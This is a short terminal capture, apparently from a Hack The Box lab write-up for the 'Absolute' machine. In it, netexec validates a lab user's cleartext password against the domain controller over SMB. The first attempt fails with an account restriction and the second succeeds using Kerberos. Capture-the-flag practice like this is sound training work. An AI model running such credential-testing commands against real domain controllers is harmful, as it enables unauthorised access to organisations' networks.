 ┌──(kali㉿kali)-[~/htb-labs/Absolute]
└─$ netexec smb dc.absolute.htb -u d.klay -p Darkmoonsky248girl
SMB         10.129.66.206   445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         10.129.66.206   445    DC               [-] absolute.htb\d.klay:Darkmoonsky248g
irl STATUS_ACCOUNT_RESTRICTION

┌──(kali㉿kali)-[~/htb-labs/Absolute]
└─$ netexec smb dc.absolute.htb -u d.klay -p Darkmoonsky248girl -k
SMB         dc.absolute.htb 445    DC               [*] Windows 10 / Server 2019 Build 1776
3 x64 (name:DC) (domain:absolute.htb) (signing:True) (SMBv1:None) (Null Auth:True)
SMB         dc.absolute.htb 445    DC               [+] absolute.htb\d.klay:Darkmoonsky248g
irl